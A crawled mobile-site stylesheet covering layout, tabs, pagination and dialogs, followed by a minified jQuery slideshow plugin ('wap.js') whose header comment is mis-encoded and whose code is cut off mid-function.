  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }
.topnav li {
  float: left;
  padding: 0 0.5em; }
  .topnav li.dropdown {
    padding: 0; }













/*index pagestyle*/

 .box2 ul {
    margin: 0 auto;
    width: 95%;
}
 .box2 ul li {
    margin: 10px 0;
    padding: 0 10px;
  width:25%;
  float:left;
}
.mod {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
    margin: 10px;
} .box2 ul li a {
    display: block;
    text-align: center;
    width: 100%;
}.box2 ul li a p {
    color: #333;
    font-size: 14px;
    height: 20px;
    line-height: 25px;
    margin: 5px 0;
    text-align: center;
    width: 100%;
} .box2 ul li a img {
    max-width: 55px;
    min-width: 45px;
    width: 50%;
}
.block .hdd {
    border-left: 4px solid #4baacd;
    margin: 10px;
    padding-left: 10px;
}.block .hdd h4 {
    color: #0f0e0e;
    font-size: 16px;
    height: 20px;
    line-height: 20px;
}.recommend ul li {
    height: auto;
    overflow: hidden;
    padding: 5px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 29%;
}.row_text h4,.row_text p{ font-size:14px; }
.recommend ul li {
  font-size: 14px;
    overflow: hidden;
    padding: 8px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-top: 1px #eee dotted;
}
.recommend ul li:nth-child(1),.recommend ul li:nth-child(2),.recommend ul li:nth-child(3){border:none!important;}

.skkk {
    font-size: 14px !important;
    overflow: hidden;
    padding-top: 5px;
    text-align: center;
    text-overflow: ellipsis;
    white-space: nowrap;
}.mod.block.blue.recommend img {
    width: 100%;
    height:38.6vw;
}
 .box2,  .box33, .box4, .box5 {
    background: #fff none repeat scroll 0 0;
    box-shadow: 1px 1px 5px #ddd;
    margin: 0 0 10px!important;
    border: 0;
    padding: 5px 0 0;
}
.box4 {
    width: auto;
    background: #eee!important;
    border: none!important;
    box-shadow: none;
    padding: 0!important;
    margin: 0!important;
} .box4 div {
    margin: 5px 5px 0px;
} .ullist li a{ font-size:14px; } .box4 .fl {
    background: #fff;
    color: #666;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    line-height: 28px;
    margin: 5px 2px 0px;
    padding: 0 7px;
    text-align: center;
    border: 1px #ddd solid;
    border-radius: 3px;
}
.fl{ float:left; }
.clear{ clear:both; }
.siii {
    padding-left: 10px !important;
    width: 100% !important;
}.recommend ul li span {
    color: #4baacd;
    margin-right: 10px;
}
.block.tab {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
}
.tab .item:first-child {
    border-radius: 0px 0 0;
  width:33%;
}.block.tab .hd .active {
    border-bottom: 2px solid #4baacd;
    color: #e562a3;
}
.block.tab .hd .item {
    background: #fff none repeat scroll 0 0;
    box-sizing: border-box;
    color: #999;
    float: left;
    font-size: 16px;
    height: 42px;
    line-height: 42px;
    text-align: center;
}
.kkxx .active {
    background: #e562a3 none repeat scroll 0 0 !important;
    color: #fff !important;
}
.kkxx .item {
    background: #fff!important;
    color: #666 !important;
}.tab .hd .item:nth-child(2) {
    width: 34%;
}.tab .hd .item:last-child {
  width:33%;
    border-radius: 0 0px 0 0;
} .rank-switch .bd {
    padding: 0;
} .rank-switch .bd ul a {
    border-bottom: 1px dotted #eee;
    color: #333;
    display: block;
} .rank-switch .bd li:last-child {
    border-bottom: medium none;
} .count {
    color: #fe7800;
}.rank-switch .bd span {
    background: #cccccc none repeat scroll 0 0;
    border-radius: 10px;
    color: #ffffff;
    display: inline-block;

    font-size: 16px;
    height: 20px;
    line-height: 20px;
    margin-right: 10px;
    text-align: center;
    width: 20px;
}.block.tab .hd .item {
    background: #fff none repeat scroll 0 0;
    box-sizing: border-box;
    color: #999;
    float: left;
    font-size: 16px;
    height: 42px;
    line-height: 42px;
    text-align: center;
}.kkxx .active {
    background: #fff!important;
    color: #4baacd !important;
    font-weight: bold;
} .rank-switch .bd li {
    border-bottom: 1px solid #eee;
    overflow: hidden;
    padding: 8px;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
































.header {
  color: #fff;
  background: #4baacd;
  padding: 10px 10px 10px 5px;; }

.header a { 
 color: #fff;    font-size: 18px;    height: 35px;    line-height: 32px;    width: 35px;    border: 1px #1c619c solid;    border-radius: 50%;; }

.logo {
  float: left; }
  .logo img {
    height: 32px; }
    .logo a{border:none!important;}

.banner {
  float: right; }

.header a {
  margin-left: 5px; }

.pagetitle {
  background: #4baacd;
  color: #fff;
  margin: 0 0 1px;
  line-height: 2.5;
  font-size: 1.5em;
  text-align: center;
  white-space: nowrap;
  overflow: hidden; }

.pagetitle a {
  color: #fff; }

.pagetitle i {
  margin: 0 0.6em; }

.mainnav {
  margin: 0 0 0.6em 0;
  line-height: 2;
  background: #f5f5f5;
  color: #666;
  border-bottom: 1px solid #ddd; }
  .mainnav a {
    display: block;
    text-align: center;
    font-size: 1.25em;
    padding: 0 0.75em;
    text-decoration: none;
    color: #666; }
  .mainnav li {
    float: left; }

.subnav {
  line-height: 2.4;
  text-align: center;
  color: #333;
  background: #fff;
  border-bottom: 1px solid #ddd; }
  .subnav a {
    text-align: center;
    color: #333;
    padding: 0 0.4em;
    text-decoration: none; }

.mainbody {
  background: #fff;
  padding: 12px 8px;
  margin: 10px 0 20px 0;
  border: 1px solid #ddd;
  -webkit-box-shadow: 0 6px 12px #d3d3d3;
  box-shadow: 0 6px 12px #d3d3d3; }

.footer {
  color: #656871;
  background:#333;
  text-align: center;
  padding: 15px 20px;
  line-height: 1.6;margin:10px 0 0;
  clear: both; font-size:13px;}
  .footer a {
    color: #656871; }

ul.tabf {
  margin-top: 6px;
  padding: 0; }
  ul.tabf li {
    float: left;
    padding: 0;
    margin: 0 0.3em 0 0; }
    ul.tabf li a {
    display: block;
    float: left;
    height: 1.9em;
    line-height: 1.7em;
    padding: 0 15px;
    font-weight: normal;
    background: #f5f5f5;
    text-decoration: none;
    color: #373a3c;
    border: 1px solid #ddd;
    border-radius: 3px;
    font-size: 14px; }
      ul.tabf li a.selected {
font-weight: bold;
    background: #4baacd;
    color: #fff;
    border-color: #4baacd;}
ul.tabb {
  width: 100%;
  margin: 0;background: #fff;
  padding: 0; }
  ul.tabb li {
    float: left;
    padding: 0;
    margin: 0; }
ul.tab2 li {
  width: 50%; }
ul.tab3 li {
  width: 33.33%; }
ul.tab4 li {
  width: 25%; }
ul.tab5 li {
  width: 20%; }
ul.tabb li a {
  display: block;
  height: 2.5em;
  line-height: 2.5;
  font-weight: normal;
  color: #666;
  text-decoration: none;
  text-align: center;
  border-bottom: 1px solid #e8e8e8; }
  ul.tabb li a.selected {
font-weight: bold;
    border-bottom: 2px #4baacd solid;
    color: #4baacd; }

.block, .blockc, .blockb {
  background: #fff;
  color: #373a3c;
  border:none;
  border-top:1px #ddd solid;border-bottom:1px #ddd solid;
  }

.block, .blockc {
      margin: 10px 0 0 0;}
.blockc{margin: 0 0 0!important;
    border: 0;
    border-radius: 0;}

.blocktitle {
  height: 2.5em;
  line-height: 2.5em;
  font-size: 16px;
  font-weight: bold;
  text-indent: 0.6em;
  margin-bottom: 1px;
  padding: 0 0 0 14px;
  border-bottom: 1px solid #eee;
  color: #333;
  background: #fff;}
.blocktitle:before{content: " ";width:4px;height: 20px;display:inline-block;overflow: hidden;background: #4baacd;margin:10px 0 0 0; position:absolute;left: 10px;}

  .blocktitle li {
    text-indent: 0; }
}

.blockcontent {
  margin: 0.5em; }
#introl{padding:10px;font-size:14px;}
.blockhead {
  border-bottom: 1px solid #ddd;
  text-align: center;
  background: transparent;
  color: #373a3c;
  padding: 0.3em; }

  .blockcontent{padding:0 0 10px;}

.blocknote {
  border-top: 1px solid #ddd;
  text-align: center;
  background: #eceeef;
  color: #373a3c;
  margin: 0.3em; }

.row .last .block, .row .last .blockc, .row .last .blockb {
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }
.row .last .blocktitle {
  background: #f5f5f5;
  border-bottom: 0; }

.fix, .lm {
  white-space: nowrap;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  overflow: hidden; }

.cf, .row, .frow, .form {
  *zoom: 1; }
  .cf:after, .row:after, .frow:after, .form:after {
    content: ".";
    display: block;
    height: 0;
    font-size: 0;
    clear: both;
    visibility: hidden; }

.cb {
  clear: both;
  font-size: 0;
  height: 0;
  overflow: hidden; }

.db {
  display: block; }

.dn {
  display: none; }

.di {
  display: inline; }

.dib {
  display: inline-block; }

.fl {
  float: left; }

.fr {
  float: right; }

.fn {
  float: none; }

.mt {
  margin-top: 0.6em; }

.mts {
  margin-top: 0.3em; }

.mb {
  margin-bottom: 0.6em; }

.mbs {
  margin-bottom: 0.3em; }

.mtb {
  margin-top: 0.3em;
  margin-bottom: 0.3em; }

.pd {
  padding: 0.6em; }

.bd {
  border: 0px solid #ddd; }

.bt {
  border-top: 1px solid #ddd; }

.bb {
  border-bottom: 1px solid #ddd; }

.bl {
  border-left: 1px solid #ddd; }

.br {
  border-right: 1px solid #ddd; }

.bdr {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.bdc {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.tl {
  text-align: left; }

.tc {
  text-align: center; }

.tr {
  text-align: right; }

.fss {
  font-size: 0.85em; }

.fsl {
  font-size: 1.25em; }

.fwb {
  font-weight: bold; }

.nw {
  white-space: nowrap;
  overflow: hidden; }

.w0 {
  width: auto; }

.w1 {
  width: 100%; }

.w2 {
  width: 50%; }

.w3 {
  width: 33.33%; }

.w4 {
  width: 25%; }

.w5 {
  width: 20%; }

.hot, a.hot {
  color: #4baacd; }

.bg_hot {
  background: #f0ad4e;
  color: #fff; }

.bd_hot {
  color: #f0ad4e;
  border: 1px solid #f0ad4e;
  background: #fff; }

.note, a.note {
  color: #f60; }

.bg_note {
  background: #5bc0de;
  color: #fff; }

.bd_note {
  color: #5bc0de;
  border: 1px solid #5bc0de;
  background: #fff; }

.gray, a.gray {
  color: #818a91; }

.bg_gray {
  background: #818a91;
  color: #fff; }

.bd_gray {
  color: #818a91;
  border: 1px solid #818a91;
  background: #fff; }

.success, a.success {
  color: #5cb85c; }

.bg_success {
  background: #5cb85c;
  color: #fff; }

.bd_success {
  color: #5cb85c;
  border: 1px solid #5cb85c;
  background: #fff; }

.error, a.error {
  color: #d9534f; }

.bg_error {
  background: #d9534f;
  color: #fff; }

.bd_error {
  color: #d9534f;
  border: 1px solid #d9534f;
  background: #fff; }

.primary, a.primary {
  color: #0275d8; }

.bg_primary {
  background: #0275d8;
  color: #fff; }

.bd_primary {
  color: #0275d8;
  border: 1px solid #0275d8;
  background: #fff; }

a.more, .more a {
  display: block;
  color: #55595c;
  text-align: right;
  margin-right: 0.3em;
      line-height:2.5;}

a.moretop, .moretop a {
  display: block;
  height: 2.25em;
  line-height: 3.25;
  font-size: 14px;
  color: #55595c;
  text-align: right;
  margin: -3em 0.3em 0.5em 0; }

@font-face {
  font-family: "iconfont";
  src: url("fonts/iconfont.eot");
  /* IE9*/
  src: url("fonts/iconfont.eot?#iefix") format("embedded-opentype"), url("fonts/iconfont.woff") format("woff"), url("fonts/iconfont.ttf") format("truetype"), url("fonts/iconfont.svg#uxiconfont") format("svg");
  /* iOS 4.1- */ }
.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  display: inline-block;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale; }

.c_main {
  border: 1px solid #ddd;
  border-top: 3px solid #55595c;
  margin-bottom: 0.6em;
  overflow: hidden;
  background: #fff; }

.c_nav {
  margin-bottom: 0.3em;
  line-height: 2.25em;
  font-weight: bold;
  font-size: 1.25em;
  border: 1px solid #ddd;
  padding-left: 0.6em;
  background: #fff; }

.c_title {
  width: 100%;
  text-align: center;
  font-weight: bold;
  font-size: 128.6%;
  line-height: 2.5; }

.c_head {
  line-height: 2;
  padding: 0.3em;
  border-bottom: 1px solid #ddd; }

.c_content {
  line-height: 1.6;
  padding: 1em 0.5em; }

.c_content img {
  max-width: 100%; }

.c_foot {
  font-size: 1.25em;
  line-height: 1.6;
  list-style: none; }

.c_tag {
  padding: 0.5em 0; }

.c_label {
  font-weight: bold; }

.c_value {
  color: #666666;
  margin-right: 1.25em; }

.c_row {
  border-bottom: 1px solid #ddd;
  padding: 10px;background: #fff;}
.c_subject {
  font-size: 1.25em;
  font-weight: bold;
  line-height: 2; }

.c_description {
  color: #888888; }

.c_cover {
  max-width: 100%; }

.cover img, img.cover {
  max-width: 100%; }

.cover_h img, img.cover_h {
  width: 180px;
  height: 240px; }

.cover_l img, img.cover_l {
  width: 90px;
  height: 120px; }

.cover_m img, img.cover_m {
  width: 90px;
  height: 120px; }

.cover_s img, img.cover_s {
  width: 81px;
  height: 108px; }

.cover_i img, img.cover_i {
  width:100px;
}

.row_cover, .row_coverl {
  float: left;
  width: 100px;}

.row_text, .row_textl {
  display: block;
  margin: 0 0 0 110px;
}
.row_text h4{padding:0 0 10px 0;}

.jieqiQuote, .jieqiCode, .jieqiNote {
  border: 1px solid #ddd;
  border-left: 5px solid #ddd;
  padding: 0.3em;
  color: #333;
  background: #f5f5f5; }

.divbox, .textbox {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding: 10px;
  margin-bottom: 10px;
  background: #fff; }

.divbg {
  padding: 0.5em;
  margin: 0.5em 0;
  background: #f5f5f5; }

.ajaxtip {
  position: absolute;
  border: 1px solid #ddd;
  background: #fff;
  color: #ff0000;
  padding: 0.2em 0.3em;
  z-index: 700; }

#dialog, .dialog {
  position: absolute;
  visibility: hidden;
  border: 1px solid #999;
  background: #fff;
  max-width: 90%;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  -ms-border-radius: 9px;
  border-radius: 9px;
  -webkit-box-shadow: 0 5px 15px #757575;
  box-shadow: 0 5px 15px #757575; }

.dialog_t {
  color: #999;
  font-size: 1.25em;
  font-weight: bold;
  line-height: 2.5em;
  padding-left: 1em;
  border-bottom: 1px solid #999; }
  .dialog_t a {
    text-decoration: none;
    display: inline-block;
    float: right;
    width: 14px;
    height: 14px;
    line-height: 14px;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    font-weight: bold;
    font-family: Arial, sans-serif;
    color: #999;
    background-color: #f5f5f5;
    border: 2px solid #ddd;
    margin: 10px; }
    .dialog_t a:hover {
      color: #fff;
      background-color: #f0ad4e; }

.dialog_c {
  padding: 0.8em 0.6em 0.4em 0.6em; }
  .dialog_c .form {
    border: 0; }
    .dialog_c .form legend {
      display: none; }

#mask, .mask {
  position: absolute;
  top: 0;
  left: 0;
  background: #818a91;
  filter: alpha(opacity=30);
  opacity: 0.3; }

.pages {
  padding: 0.5em 0;
  overflow: auto; }
  .pages a.pagemore {
    display: block;
    float: none;
    border: 1px solid #ddd;
    background: #eceeef;
    font-size: 1.25em;
    text-align: center;
    line-height: 2; }

.pagelink {
  line-height: 2em;
  padding: 0;
  margin: .3em .5em;
  text-align: center; }
  .pagelink a, .pagelink strong, .pagelink em, .pagelink kbd {
    padding: 0 0.4em; }
  .pagelink a.first, .pagelink a.last, .pagelink a.prev, .pagelink a.next, .pagelink a.pgroup, .pagelink a.ngroup {
    float: left;
    display: block;
    float: left;
 
    margin-left: 2%;
    text-align: center;
    background: #4baacd;
    color: #fff;
    border-color: transparent;
    border: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    .pagelink a.first:hover, .pagelink a.last:hover, .pagelink a.prev:hover, .pagelink a.next:hover, .pagelink a.pgroup:hover, .pagelink a.ngroup:hover {
      background: #31b0d5; }
  .pagelink a.next {
    float: right;
    margin-right: 2%; }
  .pagelink a:hover {
    background-color: #fff; }
  .pagelink strong {
    font-weight: bold;
    color: #fff;
    background: #4baacd;border-radius: 3px; }
  .pagelink em {
    font-style: normal; }
    .pagelink em a {
      display: inline-block;
      line-height: 18px;
      padding: 3px;
      margin: 0 3px;
      background: #4baacd;
      color: #fff;
      border-color: transparent;
      border: 0;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      border-radius: 3px; }
      .pagelink em a:hover {
        background: #ec971f; }
  .pagelink input {
    border: 1px solid #ddd;margin: 0;
    padding: 6px 3px;border-radius: 3px;
    text-align: center;
    width:40px; }

img.avatar {
  width: 60px;
  height: 60px;
  border: 0; }
img.avatars {
  width: 36px;
  height: 36px;
  padding: 3px;
  margin-right: 0.5em;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 3px #666666;
  box-shadow: 0 1px 3px #666666;
  cursor: pointer; }
img.avatari {
  width: 1em;
  height: 1em;
  border: 1px solid #ddd;
  margin-bottom: -0.2em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.tablist ul {
  margin: 0;
  padding: 0; }
.tablist li {
  float: left;
  list-style: none;
  margin-right: 0.2em; }
  .tablist li a {
    display: block;
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 0.6em;
    font-weight: normal;
    background: #f5f5f5;
    text-decoration: none;
    color: #373a3c;
    border: 1px solid #ddd;
    border-bottom: none; }
    .tablist li a.selected {
      font-weight: bold;
      background: #fff;
      color: #f0ad4e;
      text-decoration: none;
      border-top: 2px solid #f0ad4e;
      position: relative;
      margin-bottom: -1px; }

.tabcontent {
  clear: both;
  border: 1px solid #ddd;
  padding: 0.6em; }

.dropico {
  display: inline-block;
  width: 0;
  height: 0;
  font-size: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-top-color: #666;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.d_up .dropico {
  border-top: none;
  border-bottom: 4px solid;
  border-bottom-color: #666;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropdown {
  display: inline-block;
  position: relative;
  padding: 0; }
  .dropdown a:hover {
    text-decoration: none; }
  .dropdown a.droplink {
    display: block;
    position: relative;
    z-index: 600;
    margin: -1px 0 0 0;
    padding: 1px 5px 0 5px; }
  .dropdown:hover a.droplink {
    padding: 0 4px 0 4px;
    border: 1px solid #ddd;
    border-bottom: none;
    background: #fff; }

.d_up:hover a.droplink {
  padding: 0 4px 0 4px;
  border: 1px solid #ddd;
  border-top: none;
  background: #fff; }

.dropdown:hover div, .dropdown:hover ul {
  display: block; }

.dropbutton {
  position: relative;
  padding: 0;
  text-align: center;
  font-size: 1.5em;
  line-height: 1.8; }

.dropbutton .dropbox {
  text-align: left; }

.dropbox, .droplist {
  display: none;
  position: absolute;
  left: 0;
  z-index: 600;
  margin-top: -1px;
  font-size: 14px;
  font-weight: normal;
  min-width: 100px;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-box-shadow: 0 6px 12px #d3d3d3;
  box-shadow: 0 6px 12px #d3d3d3; }

.dropbox {
  margin-top: 0; }

.d_up .droplist {
  top: auto;
  bottom: 100%;
  margin-bottom: -1px; }

.droplist li {
  float: none;
  padding: 0; }
  .droplist li a {
    display: block;
    text-align: left;
    text-indent: 1em;
    text-decoration: none;
    line-height: 2;
    color: #333; }
    .droplist li a:hover {
      background: #f5f5f5;
      text-decoration: none; }
.droplist .divider {
  height: 1px;
  font-size: 0;
  margin: 5px 0;
  overflow: hidden;
  background-color: #f5f5f5; }

.dropmenu a {
  display: block;
  background: transparent;
  color: #fff; }
.dropmenu li {
  float: left; }
  .dropmenu li:hover > a {
    background: #eceeef;
    color: #333;
    border: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
  .dropmenu li ul {
    display: none;
    position: absolute;
    margin-top: 0px;
    z-index: 500;
    background: #fff;
    min-width: 120px;
    border: 1px solid #ddd;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px #d3d3d3;
    box-shadow: 0 6px 12px #d3d3d3; }
    .dropmenu li ul li {
      float: none;
      padding: 0;
      background: transparent;
      line-height: 2; }
    .dropmenu li ul a {
      display: block;
      text-align: left;
      font-weight: normal;
      color: #333;
      text-decoration: none; }
      .dropmenu li ul a:hover {
        background: #f5f5f5;
        color: #333;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        border-radius: 0; }
  .dropmenu li:hover ul {
    display: block; }

.slidetitle {
  width: 58px;
  margin: 8px 8px 0 0;
  float: right;
  display: inline; }
  .slidetitle li {
    margin-bottom: 11px; }
    .slidetitle li.last {
      margin: 0; }
    .slidetitle li a img {
      vertical-align: bottom;
      width: 56px;
      height: 70px;
      border: 1px solid #ccc;
      opacity: 0.7;
      font-size: 0; }
    .slidetitle li a.selected img {
      border: 1px solid #f60;
      opacity: 1; }

.slidecontent {
  width: 242px;
  height: 404px;
  overflow: hidden;
  margin: 8px 0 8px 8px;
  float: left;
  display: inline;
  background: #f6f6f6; }
  .slidecontent img {
    width: 240px;
    height: 300px;
    border: 1px solid #ccc; }
  .slidecontent span {
    font-size: 114.3%;
    font-weight: bold;
    white-space: nowrap;
    overflow: hidden;
    padding: 0 0.3em; }
  .slidecontent p {
    padding: 0 0.3em; }

.blockc .bh {
  width: 46%;
  float: left;
  padding: 2%; }
.blockc .bt {
  padding: 5px;
  margin-bottom: 10px;
  background: #f0f0f0; }
.blockc .bc img {
  width: 80px;
  height: 100px;
  margin: 0 10px 10px 0;
  float: left;
  padding: 2px;
  -webkit-box-shadow: 0 0 5px #aaa;
  box-shadow: 0 0 5px #aaa; }
.blockc .bc p {
  font-size: 85.7%; }

/* index */
.topsearch {
  
height: 38px;
    line-height: 36px;
    margin: 10px 10px 0;
    background: #fff;
    border-radius: 2px; }

    #content .blockc{background: transparent!important;}

.topsearch .ts_input {
  float: left;
  width: 78%;
  height: 36px;
  margin-left: 1%;
  background: #ffffff; }

.topsearch .ts_key {
  width: 100%;
  vertical-align: middle;
  font-size: 114.3%;
  border: 0;
  margin: 0;
  padding: 0;
  outline: none;
  height: 36px;
  }

.topsearch .ts_post {
  float: right;
  width: 20%;
  height: 36px;
  text-align: center;
  vertical-align: middle;
   border-left: 1px #ddd solid;
  color: #333;
  background: #f2f2f2;
  text-decoration: none;}

.topsearch .ts_submit {
  display: block;
  width: 100%;
  height: 100%;
  font-size: 114.3%;
  cursor: pointer;
  border: 0;
  color: #fff;
  background:#4baacd;
  text-align: center;
  vertical-align: middle; }

.gotop {
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  position: fixed;
  right: 0.5em;
  bottom: 1em;
  background: #4baacd;
  color: #ffffff;
  cursor: pointer;
  display: none;
  filter: alpha(opacity=50);
  opacity: 0.5;
  width: 35px;
  height: 35px;
  line-height: 30px;
  border: 2px #fff solid;
  font-size: 20px;

/*# sourceMappingURL=style.css.map */
#pagelink .first,#pagelink .last,#pagelink .ngroup{ display:none; }
.pagelink a.first, .pagelink a.last, .pagelink a.prev, .pagelink a.next, .pagelink a.pgroup, .pagelink a.ngroup{ width:20%; }






--- FILE ---
content_type: application/javascript
request_url: https://m.326d.com/astyle/wap.js
body_size: 7514
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var 